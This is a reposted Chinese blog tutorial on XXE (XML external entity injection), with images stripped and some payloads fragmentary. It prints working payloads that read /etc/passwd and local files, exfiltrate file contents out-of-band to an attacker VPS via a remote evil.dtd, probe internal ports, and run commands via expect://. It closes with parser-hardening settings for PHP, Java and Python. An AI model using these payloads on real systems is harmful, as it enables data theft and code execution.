Web漏洞|XXE漏洞详解(XML外部实体注入)
Posted 谢公子学安全
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Web漏洞|XXE漏洞详解(XML外部实体注入)相关的知识,希望对你有一定的参考价值。
目录
XXE
XXE漏洞演示利用(任意文件读取)
Blind OOB XXE
目录浏览和任意文件读取
端口扫描
远程代码执行
XXE漏洞的挖掘
XXE的防御
<!ENTITY b SYSTEM "file:///etc/passwd">
]>
<a>&b;</a>


<a>&b;</a> #而http://mark4z5.com/evil.dtd内容为<!ENTITY b SYSTEM "file:///etc/passwd"><a>%b;</a> #http://mark4z5.com/evil.dtd文件内容<!ENTITY b SYSTEM "file:///etc/passwd">
-

OOB(Out-Of-Band):我们可以使用 Blind XXE 漏洞来构建一条外带数据OOB(Out-Of-Band)通道来读取数据。 -
错误获取数据:通过构造dtd然后从错误中获取数据

<!ENTITY % all "<!ENTITY % send SYSTEM 'http://VPS的地址:2121/%file;'>">
%all;

<!ENTITY % remote SYSTEM "http://VPS的http服务/xml.dtd">
<!ENTITY % file SYSTEM "file:///C:/Users/mi/Desktop/1.txt">
%remote;
%send;
]>

<!ENTITY % remote SYSTEM "http://VPS的http服务/xml.dtd">

<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///C:/Users/mi/Desktop/1.txt">
%remote;
%send;
]>


<!ENTITY xxe SYSTEM "http://127.0.0.1:80" >
]>
<!ENTITY xxe SYSTEM "expect://id" >]>
<catalog>
<core id="test101">
<author>John, Doe</author>
<title>I love XML</title>
<category>Computers</category>
<price>9.99</price>
<date>2018-10-01</date>
<description>&xxe;</description>
</core>
</catalog>
{"error": "no results for description uid=0(root) gid=0(root) groups=0(root)...
PHP:
libxml_disable_entity_loader(true);
JAVA:
DocumentBuilderFactory dbf =DocumentBuilderFactory.newInstance();
dbf.setExpandEntityReferences(false);
Python:
from lxml import etree
xmlData = etree.parse(xmlSource,etree.XMLParser(resolve_entities=False))

来源:谢公子的博客
责编:Zuo




以上是关于Web漏洞|XXE漏洞详解(XML外部实体注入)的主要内容,如果未能解决你的问题,请参考以下文章
09.27安全帮®每日资讯:思科互联网操作系统发现执行任意代码高危漏洞;WebSphere XML外部实体注入(XXE)漏洞